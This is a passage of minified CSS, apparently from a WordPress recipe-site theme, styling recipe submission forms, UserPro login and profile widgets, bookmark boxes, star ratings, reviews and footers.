!important;display:inline-block;cursor:pointer;}.frontend-publisher-w .acf-fields > .acf-field .wp-core-ui .button span,.frontend-publisher-w .acf-fields > .acf-field .acf-button span{margin-right:10px;}.frontend-publisher-w .acf-fields > .acf-field .acf-button{padding-right:12px;}.frontend-publisher-w .acf-fields > .acf-field .wp-editor-tabs .wp-switch-editor{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;border:1px solid #adc9da;height:32px;padding:2px 25px;text-transform:uppercase;background-color:#f5f9fb;color:#567c92;border-radius:4px 4px 0px 0px;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-ico{color:#567c92;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-btn-group .mce-btn.mce-listbox{border-color:#8eb8d1;border-radius:3px;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-btn-group .mce-btn.mce-listbox button{color:#567c92;}.frontend-publisher-w .acf-fields > .acf-field .acf-editor-wrap .wp-editor-container{border:1px solid #adc9da;border-radius:4px 0px 4px 4px;overflow:hidden;}.frontend-publisher-w .acf-fields > .acf-field div.mce-toolbar-grp,.frontend-publisher-w .acf-fields > .acf-field div.quicktags-toolbar{border-bottom:1px solid #adc9da;}.frontend-publisher-w .acf-fields > .acf-field div.quicktags-toolbar{padding:15px;}.frontend-publisher-w .acf-fields > .acf-field .tmce-active .switch-tmce{border-bottom-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field .html-active .switch-html{border-bottom-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field div.mce-toolbar-grp,.frontend-publisher-w .acf-fields > .acf-field .quicktags-toolbar{background-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field .quicktags-toolbar .button{height:25px;font-size:16px;line-height:1;text-transform:none;padding:3px 6px;border-radius:3px;}.frontend-publisher-w .acf-fields > .acf-field div.mce-statusbar{border-top-color:#adc9da;background-color:#f5f9fb;padding:5px;}.frontend-publisher-w .acf-fields > .acf-field .mce-panel iframe{height:201px !important;}.frontend-publisher-w .acf-fields > .acf-field[data-name="ingredients"]{clear:both;}.frontend-publisher-w .acf-fields > .acf-field .acf-th[data-key="field_5752abd7c7346"] p{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="sub_title"],.frontend-publisher-w .acf-fields > .acf-field[data-name="show_featured_recipes_slider"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes_background_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="background_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes"],.frontend-publisher-w .acf-fields > .acf-field[data-name="parallax_background"],.frontend-publisher-w .acf-fields > .acf-field[data-name="use_custom_header"],.frontend-publisher-w .acf-fields > .acf-field[data-name="searchable_ingredients"],.frontend-publisher-w .acf-fields > .acf-field[data-name="step_duration"],.frontend-publisher-w .acf-fields > .acf-field[data-name="step_title"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes_layout_type"],.frontend-publisher-w .acf-fields > .acf-field[data-name="make_featured_recipes_fixed_width"],.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_details_position"],.frontend-publisher-w .acf-fields > .acf-field[data-name="custom_image_for_header"],.frontend-publisher-w .acf-fields > .acf-field[data-name="show_selected_posts_as_relative"],.frontend-publisher-w .acf-fields > .acf-field[data-name="layout_type_for_single_recipe"]{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="quick_description"]{padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="quick_description"] textarea{height:100px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_serves"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_serves"] .acf-label .description{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_difficulty"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_difficulty"] .acf-label .description{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_preparation_time"]{padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_just_cooking_time"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_cooking_time"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_cooking_temperature"]{padding-left:15px;}.frontend-publisher-w .acf-hl > li.acf-fr{float:left;}.frontend-publisher-w .acf-table{border-color:#adc9da;}.frontend-publisher-w .acf-table > thead > tr > th{background-color:#f0f6f9;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:#7d9db0;font-size:16px;text-transform:uppercase;border-color:#adc9da;}.frontend-publisher-w .acf-table > tbody > tr > td{border-color:#adc9da;}.frontend-publisher-w .acf-table > tbody > tr > td.order + td{border-color:#adc9da;}.frontend-publisher-w .acf-table .acf-fields .acf-field{padding-left:20px;padding-right:20px;}.frontend-publisher-w .acf-repeater > table > tbody > tr > td.remove,.frontend-publisher-w .acf-repeater > table > tbody > tr > td.order{background-color:#f4f8fa;color:#749aad;border-color:#adc9da;}.frontend-publisher-w .select2-container .select2-choice,.frontend-publisher-w .select2-container.-acf .select2-choices{height:39px;line-height:39px;background-image:none;background-color:#fff;border-color:#adc9da;border-radius:4px;}.frontend-publisher-w .select2-container .select2-choice input[type="text"],.frontend-publisher-w .select2-container.-acf .select2-choices input[type="text"]{border:none;padding:0px 10px;font-family:'Droid Serif', serif;font-weight:400;}.frontend-publisher-w .select2-container.-acf .select2-choices .select2-search-choice{margin:5px 0 5px 5px;padding:7px 9px 7px 24px;border-color:#809eb1;background:#fff;box-shadow:none;color:#567c92;}.frontend-publisher-w .select2-container.-acf .select2-search-choice-close{margin-top:3px;left:5px;}.frontend-publisher-w .acf-form-submit{text-align:right;margin-top:30px;padding-top:30px;border-top:1px solid #c7d5de;}.frontend-publisher-w .acf-form-submit .button{background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;font-size:22px !important;padding:8px 25px !important;}.review-login-w > div{max-width:600px !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-left .userpro-count-link,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-left .userpro-count-link{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;border-right:1px solid #afc8d9;color:#5e7b8f !important;text-decoration:underline;}div.all-wrapper .userpro-sc-bar .userpro-sc-left .userpro-count-link:hover,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-left .userpro-count-link:hover{background-color:transparent !important;color:#3d5667 !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-right,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right{padding-right:0px;padding-bottom:20px;padding-top:0px;}div.all-wrapper .userpro-sc-bar .userpro-sc-right .userpro-button.secondary,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right .userpro-button.secondary{padding-left:60px !important;position:relative;height:auto !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-right .userpro-button.secondary:before,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right .userpro-button.secondary:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e641";color:rgba(0,0,0,0.8);position:absolute;left:15px;top:3px;font-size:28px;}div.all-wrapper div.userpro,div.userpro-overlay-inner div.userpro{border-radius:6px;border:none;background-color:#f0f6f9;padding:40px !important;}div.all-wrapper div.userpro-head,div.userpro-overlay-inner div.userpro-head{border-radius:6px 6px 0px 0px;background-image:none;background-color:#f0f6f9;border-bottom:1px solid #dde8ef;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;margin-bottom:40px;padding-top:0px;}div.all-wrapper div.userpro-head div.userpro-left,div.userpro-overlay-inner div.userpro-head div.userpro-left{font-weight:400 !important;font-size:24px !important;color:rgba(0,0,0,0.9);padding-left:30px;}div.all-wrapper div.userpro-head div.userpro-left:before,div.userpro-overlay-inner div.userpro-head div.userpro-left:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e638";position:absolute;font-size:32px;left:0px;top:-4px;}div.all-wrapper div.userpro-head div.userpro-right,div.userpro-overlay-inner div.userpro-head div.userpro-right{text-decoration:underline;font-size:18px !important;}div.all-wrapper div.userpro-head div.userpro-right a,div.userpro-overlay-inner div.userpro-head div.userpro-right a{color:#7596aa !important;}div.all-wrapper div.userpro-body,div.userpro-overlay-inner div.userpro-body{background-color:#f0f6f9;padding-bottom:0px;}div.all-wrapper div.userpro-input input[type=text],div.all-wrapper div.userpro-input input[type=password],div.all-wrapper div.userpro-input textarea,div.userpro-overlay-inner div.userpro-input input[type=text],div.userpro-overlay-inner div.userpro-input input[type=password],div.userpro-overlay-inner div.userpro-input textarea{background-color:#fff !important;border-radius:4px !important;border:1px solid #adc9da !important;-webkit-box-shadow:none !important;box-shadow:none !important;padding:10px !important;}div.all-wrapper div.userpro-input input[type=text],div.all-wrapper div.userpro-input input[type=password],div.userpro-overlay-inner div.userpro-input input[type=text],div.userpro-overlay-inner div.userpro-input input[type=password]{height:40px !important;}div.all-wrapper div.userpro-float div.userpro-label,div.userpro-overlay-inner div.userpro-float div.userpro-label{width:38%;margin-top:12px;}div.all-wrapper div.userpro-float div.userpro-input,div.userpro-overlay-inner div.userpro-float div.userpro-input{width:60%;}div.all-wrapper div.userpro-label label,div.userpro-overlay-inner div.userpro-label label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;text-transform:uppercase;color:#567c92 !important;font-weight:400 !important;}div.all-wrapper div.userpro-label .userpro-field-icon,div.userpro-overlay-inner div.userpro-label .userpro-field-icon{background-color:transparent !important;left:-15px;border-right:1px solid #c2d6e2;border-radius:0px;color:#8bb5cb;width:35px !important;margin-right:10px;}div.all-wrapper div.userpro-label .userpro-field-icon.icon-active,div.userpro-overlay-inner div.userpro-label .userpro-field-icon.icon-active{background-color:transparent !important;color:#6296b2 !important;border-right:1px solid #c2d6e2;}div.all-wrapper div.userpro-label .userpro-field-icon.icon-active i,div.userpro-overlay-inner div.userpro-label .userpro-field-icon.icon-active i{color:#6296b2 !important;}div.all-wrapper .userpro-tip,div.userpro-overlay-inner .userpro-tip{color:#e7bc26;}div.all-wrapper .required,div.userpro-overlay-inner .required{color:#b74e3d;margin-left:-5px;margin-right:5px;float:left;}div.all-wrapper .userpro-field,div.userpro-overlay-inner .userpro-field{margin-top:20px;}div.all-wrapper .userpro-field.userpro-submit,div.userpro-overlay-inner .userpro-field.userpro-submit{border-top:1px solid #dde8ef;}div.all-wrapper div.userpro-submit input[type=button].userpro-button,div.all-wrapper div.userpro-submit input[type=submit].userpro-button,div.userpro-overlay-inner div.userpro-submit input[type=button].userpro-button,div.userpro-overlay-inner div.userpro-submit input[type=submit].userpro-button{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:42px !important;}div.all-wrapper div.userpro-submit input[type=button].userpro-button.red,div.all-wrapper div.userpro-submit input[type=submit].userpro-button.red,div.userpro-overlay-inner div.userpro-submit input[type=button].userpro-button.red,div.userpro-overlay-inner div.userpro-submit input[type=submit].userpro-button.red{background-color:#a53b3b !important;border-color:#7c1c1c !important;color:#fff !important;-webkit-box-shadow:0px 4px 0px 0px #cfa2a2 !important;box-shadow:0px 4px 0px 0px #cfa2a2 !important;}div.all-wrapper div.userpro-submit input.userpro-button.fullwidth-block,div.userpro-overlay-inner div.userpro-submit input.userpro-button.fullwidth-block{margin-bottom:15px !important;}div.all-wrapper input.userpro-button.secondary,div.all-wrapper a.userpro-button.secondary,div.all-wrapper div.userpro div.ajax-file-upload,div.userpro-overlay-inner input.userpro-button.secondary,div.userpro-overlay-inner a.userpro-button.secondary,div.userpro-overlay-inner div.userpro div.ajax-file-upload{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:42px !important;}div.all-wrapper div.userpro-input label.userpro-checkbox.hide-field,div.userpro-overlay-inner div.userpro-input label.userpro-checkbox.hide-field{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px !important;color:#7596aa !important;}div.all-wrapper div.userpro-section,div.userpro-overlay-inner div.userpro-section{border-radius:0px !important;border:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;padding:15px 20px !important;font-size:20px !important;margin:30px -15px 30px;color:#5e879b !important;background-color:#f8fbfc;border-bottom:1px solid #99b2bf;border-top:1px solid #99b2bf;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.1);}div.all-wrapper div.userpro-section:hover,div.userpro-overlay-inner div.userpro-section:hover{border-bottom:1px solid #3f6477;border-top:1px solid #3f6477;color:#325b6f !important;}div.all-wrapper div.userpro-section.userpro-collapsed-0,div.userpro-overlay-inner div.userpro-section.userpro-collapsed-0{background-color:#f8fbfc;color:#567c92 !important;}div.all-wrapper div.userpro-section i,div.userpro-overlay-inner div.userpro-section i{color:#567c92 !important;}body div.userpro-overlay-inner{width:600px;margin-left:-300px;}body div.userpro-overlay-inner div.userpro,body div.userpro-overlay-inner div.userpro-body,body div.userpro-overlay-inner div.userpro-head{background-color:#fff !important;}div.userpro-head,div.userpro-centered{background:transparent !important;}div.userpro-alert{background:transparent !important;padding:0px;margin-top:25px;margin-bottom:20px;}div.userpro-alert .userpro-alert-edit{top:-20px;-webkit-opacity:1;-moz-opacity:1;opacity:1;}div.userpro-alert .userpro-alert-edit i{color:#5f9bc5 !important;}div.userpro-alert .userpro-alert-close{top:-21px;-webkit-opacity:1;-moz-opacity:1;opacity:1;}div.userpro-alert .userpro-alert-close i{color:#c55f5f !important;}div.userpro-alert .userpro-alert-input{padding:0px;}div.userpro-alert .userpro-alert-input .userpro-input{width:100% !important;position:relative;}div.userpro-alert .userpro-alert-input .userpro-input input[type="text"]{width:100% !important;display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px !important;height:auto !important;padding:20px 20px !important;}div.userpro-alert .userpro-alert-input .userpro-input input[type="button"]{position:absolute;top:13px;right:0px;height:auto !important;margin-right:0px;-webkit-box-shadow:none !important;box-shadow:none !important;border-radius:4px !important;background-color:#111 !important;color:#fff !important;border:none !important;}div.userpro .userpro-field-view{margin-top:0px;}div.userpro .userpro-field-view .userpro-label{width:30% !important;margin-top:0px !important;padding-top:20px;border-top:1px solid #d1dfe4;padding-bottom:20px;}div.userpro .userpro-field-view .userpro-label .userpro-field-icon{top:10px;}div.userpro .userpro-field-view .userpro-input{width:70% !important;margin-top:0px !important;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;padding-bottom:20px;padding-top:20px;border-left:1px solid #d1dfe4;border-top:1px solid #d1dfe4;padding-left:30px;color:#597b86;}div.userpro .userpro-section + .userpro-field-view .userpro-label{border-top:none;}div.userpro .userpro-section + .userpro-field-view .userpro-input{border-top:none;}div.userpro .userpro-centered .userpro-profile-img{float:left;width:100px;}div.userpro .userpro-centered .userpro-profile-img img{border-radius:50%;width:100px;height:100px;}div.userpro .userpro-centered .userpro-profile-img-after{float:left;margin-left:20px;padding-left:40px;border-left:1px dashed rgba(0,0,0,0.1);}div.userpro .userpro-centered .userpro-profile-img-after .userpro-profile-name{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:28px !important;}div.userpro .userpro-centered .userpro-profile-img-after .userpro-profile-name .userpro-badges{position:absolute;left:-20px;top:-30px;}div.userpro .userpro-centered .userpro-profile-img-after .userpro-button{font-size:14px !important;padding:2px 10px !important;line-height:1.4 !important;text-transform:uppercase;height:auto !important;}div.userpro .userpro-centered .userpro-centered-icons{float:right;}div.userpro .userpro-centered div.userpro-profile-icons.top{top:-15px;right:0px;}.single-recipe-bookmark-box{background-color:#ecf2f6;padding:40px 60px;margin-bottom:40px;border-radius:6px;}.single-recipe-bookmark-box h3{font-size:34px;padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-recipe-bookmark-box h3 i{margin-right:25px;font-size:30px;}.single-recipe-bookmark-box > p{background-color:#daebf6;color:#49535f;padding:40px;border-radius:6px;font-size:16px;line-height:1.6;margin-bottom:0px;margin-top:0px;text-align:center;}.single-recipe-bookmark-box > p a{color:#2e3844;text-decoration:underline;}.single-recipe-bookmark-box div.userpro-bm{border:none;background-color:transparent;padding:0px !important;border-radius:6px;margin:0px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog{border-radius:6px;border-color:#8b8b8b;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro-bm-input{border-radius:4px !important;margin-bottom:10px !important;padding:15px !important;-webkit-box-shadow:none !important;box-shadow:none !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro-bm-input:focus{outline:none;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro_bm_radio{margin-right:5px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog-icon{top:19px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-results{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-results li{padding:12px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-single{height:50px;background-image:none;background:none;background-color:#fff !important;border-color:#adc9da;-webkit-box-shadow:none;box-shadow:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;line-height:45px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-single div b{background-position:-2px 14px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:auto !important;line-height:27px !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn.bookmarked{background:#f7e4e4 !important;border-color:#a27474 !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner{text-align:center;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner img{display:none;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner .userpro-bm-count{padding:15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;display:inline-block;padding-left:50px;position:relative;display:none;}.br-theme-fontawesome-stars .br-widget{height:28px;white-space:nowrap;}.br-theme-fontawesome-stars .br-widget a{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:2px;}.br-theme-fontawesome-stars .br-widget a:after{content:"\f005";color:#a3a3a3;}.br-theme-fontawesome-stars .br-widget a.br-active:after{color:#f6bf29;}.br-theme-fontawesome-stars .br-widget a.br-selected:after{color:#f6bf29;}.br-theme-fontawesome-stars .br-widget .br-current-rating{display:none;}@media print{.br-theme-fontawesome-stars .br-widget a:after{content:'\f005';color:black;}.br-theme-fontawesome-stars .br-widget a.br-active:after,.br-theme-fontawesome-stars .br-widget a.br-selected:after{content:'\f005';color:black;}}.reviews-summary{padding:0px 0px 20px 0px;border-bottom:1px solid rgba(0,0,0,0.05);margin-bottom:20px;font-size:12px;color:rgba(0,0,0,0.5);}.reviews-summary:before,.reviews-summary:after{content:" ";display:table;}.reviews-summary:after{clear:both;}.reviews-summary .review-summary-average .review-summary-value{font-weight:700;color:rgba(0,0,0,0.8);}.reviews-summary .review-summary-average .review-summary-label{vertical-align:middle;}.reviews-summary .review-summary-average .review-summary-value{vertical-align:middle;}.reviews-summary .review-stars-w{display:inline-block;margin-right:10px;margin-left:10px;font-size:16px;vertical-align:middle;}.reviews-summary .review-stars-w .os-icon{margin-right:2px;}.reviews-summary .review-stars-w .rating-star-on{color:#f7c000;}.reviews-summary .review-stars-w .rating-star-off{color:#a3a3a3;}.reviews-summary .review-summary-average{float:left;}.reviews-summary .review-summary-total{float:right;}.archive-item-rating .review-stars-w{display:inline-block;font-size:16px;vertical-align:middle;}.archive-item-rating .review-stars-w .os-icon{margin-right:2px;}.archive-item-rating .review-stars-w .rating-star-on{color:#f7c000;}.archive-item-rating .review-stars-w .rating-star-off{color:#a3a3a3;}.existing-reviews-w{padding:40px;background-color:#f2f4f5;margin-top:40px;border-radius:6px;}.existing-reviews-w .box-heading{margin-bottom:25px;margin-top:0px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.05);}.existing-reviews-w .box-heading .os-icon{margin-right:15px;font-size:27px;}.existing-reviews-w .review-box-w{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1);}.existing-reviews-w .review-box-w:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:0px;}.existing-reviews-w .review-box-w .review-head{padding-bottom:10px;}.existing-reviews-w .review-box-w .review-head:before,.existing-reviews-w .review-box-w .review-head:after{content:" ";display:table;}.existing-reviews-w .review-box-w .review-head:after{clear:both;}.existing-reviews-w .review-box-w .review-head .review-author-avatar{float:left;width:70px;}.existing-reviews-w .review-box-w .review-head .review-author-avatar img{width:50px;height:50px;border-radius:50%;}.existing-reviews-w .review-box-w .review-head .review-author-meta{float:left;width:40%;overflow:hidden;padding-top:10px;}.existing-reviews-w .review-box-w .review-head .review-author-meta .review-author-name{font-weight:700;}.existing-reviews-w .review-box-w .review-head .review-author-meta .review-post-date{font-size:12px;}.existing-reviews-w .review-box-w .review-head .review-rating{float:right;padding-top:15px;}.existing-reviews-w .review-box-w .review-body{padding:20px 40px;background-color:#fff;font-size:14px;border-radius:6px;position:relative;-webkit-box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);}.existing-reviews-w .review-box-w .review-body:before{content:"";width:20px;height:20px;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);display:block;position:absolute;left:15px;top:-5px;}.existing-reviews-w .review-box-w .review-body p:first-child{margin-top:0px;}.existing-reviews-w .review-box-w .review-body p:last-child{margin-bottom:0px;}.recipe-review-form-w{padding:40px;background-color:#eff5fa;margin-top:40px;border-radius:6px;}.recipe-review-form-w .form-header{font-size:24px;margin-top:0px;margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.05);color:rgba(0,0,0,0.9);}.recipe-review-form-w .form-header .os-icon{color:rgba(0,0,0,0.9);margin-right:15px;font-size:27px;}.recipe-review-form-w .acf-field[data-name="recipe"]{display:none;}.recipe-review-form-w .bulk-actions{display:none;}.recipe-review-form-w .acf-gallery{height:170px !important;}.recipe-review-form-w .acf-gallery .acf-gallery-sort{display:none;}.recipe-review-form-w .acf-gallery .add-attachment,.recipe-review-form-w .acf-gallery .acf-gallery-add{position:absolute;top:-100px;left:50%;color:#444 !important;font-size:15px !important;line-height:15px;text-transform:uppercase;height:40px !important;background-color:#fff;content:"Add";color:transparent !important;width:40px !important;border:none;border-radius:0px;text-shadow:none;box-shadow:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);padding:10px;}.recipe-review-form-w .acf-gallery .add-attachment:before,.recipe-review-form-w .acf-gallery .acf-gallery-add:before{content:"\f067";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#567c92;font-size:35px;}.recipe-review-form-w .acf-gallery .add-attachment:hover:before,.recipe-review-form-w .acf-gallery .acf-gallery-add:hover:before{color:#000;}.recipe-review-form-w .acf-gallery .acf-gallery-attachments{bottom:0px;}.recipe-review-form-w .acf-gallery .acf-gallery-toolbar{height:0px;border-top:none;padding:0px;}.recipe-review-form-w .acf-fields:before,.recipe-review-form-w .acf-fields:after{content:" ";display:table;}.recipe-review-form-w .acf-fields:after{clear:both;}.recipe-review-form-w .acf-fields > .acf-field{padding:0px;margin-bottom:20px;border-top:none;}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"]{width:30%;float:right;text-align:center;clear:none;}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"] .br-wrapper{padding:15px 20px 5px;background-color:#f4f8fb;border-radius:6px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.2);padding-top:10px;padding-bottom:0px;border-top:1px solid rgba(0,0,0,0.05);}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"] .acf-label{margin-bottom:2px;}.recipe-review-form-w .acf-fields > .acf-field[data-name="body"]{width:70%;float:left;padding-right:30px;}.recipe-review-form-w .acf-fields > .acf-field[data-name="body"] .acf-label{margin-bottom:2px;}.recipe-review-form-w .acf-fields > .acf-field label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;text-transform:uppercase;}.recipe-review-form-w .acf-fields > .acf-field .acf-required{display:none;}.recipe-review-form-w input[type="text"]{border:1px solid #9dbad3;padding:5px 10px;border-radius:4px;height:35px;}.recipe-review-form-w textarea{border:1px solid #9dbad3;padding:5px 10px;border-radius:4px;height:150px;}.recipe-review-form-w input.button{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.review-login-w{margin-top:40px;}.thanks-for-review{background-color:#e5f3eb;color:#667844;padding:40px;border-radius:6px;margin-top:40px;}.page-w{background-color:#fff;padding:50px;}.page-w .not-found-icon{font-size:60px;color:rgba(0,0,0,0.2);}.page-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.page-w .page-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:30px;margin-top:10px;}.page-w .page-content-sub-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:30px;}.page-w .page-title + .page-content-sub-title{border:none;display:block;margin-top:0px;color:rgba(77,77,77,0.9);}.page-w.with-sidebar{display:table;table-layout:fixed;width:100%;}.page-w.with-sidebar .page-content{display:table-cell;vertical-align:top;width:70%;padding-right:50px;}.page-w.with-sidebar .page-sidebar{width:30%;vertical-align:top;display:table-cell;background-color:#f0f7f7;border-radius:6px;padding:40px 30px;}.page-w.with-sidebar .page-sidebar img{max-width:100%;height:auto;}.error404 .page-w{text-align:center;padding-top:100px;padding-bottom:100px;}.pre-footer{background-color:#f6efef;padding:50px 50px;}.pre-footer:before,.pre-footer:after{content:" ";display:table;}.pre-footer:after{clear:both;}.main-footer{background-color:#fff;padding:30px 50px;border-radius:0px 0px 6px 6px;}.main-footer .menu{list-style:none;padding:0px;margin:0px;margin-bottom:10px;}.main-footer .menu li{display:inline-block;margin-right:20px;}.main-footer .menu li a{color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;}.main-footer .footer-copyright{padding-top:10px;border-top:1px dotted rgba(0,0,0,0.1);font-size:12px;}.main-footer p{margin:0px;}.main-footer.with-social:before,.main-footer.with-social:after{content:" ";display:table;}.main-footer.with-social:after{clear:both;}.main-footer.with-social .footer-copy-and-menu-w{float:left;width:70%;}.main-footer.with-social .footer-social-w{float:left;width:30%;text-align:right;}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0px;margin:0px;}.main-footer.with-social .footer-social-w ul li{display:inline-block;}.main-footer.with-social .footer-social-w ul li a{font-size:32px;color:#000;}.main-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.main-footer.color-scheme-dark .menu li a{color:rgba(255,255,255,0.9);}.main-footer.color-scheme-dark .footer-copyright{border-top:1px dotted rgba(255,255,255,0.2);}div.wpcf7{margin-top:30px;margin-bottom:30px;padding:40px;background-color:#f8f8f8;border-radius:6px;}div.wpcf7 h2{border-bottom:1px solid 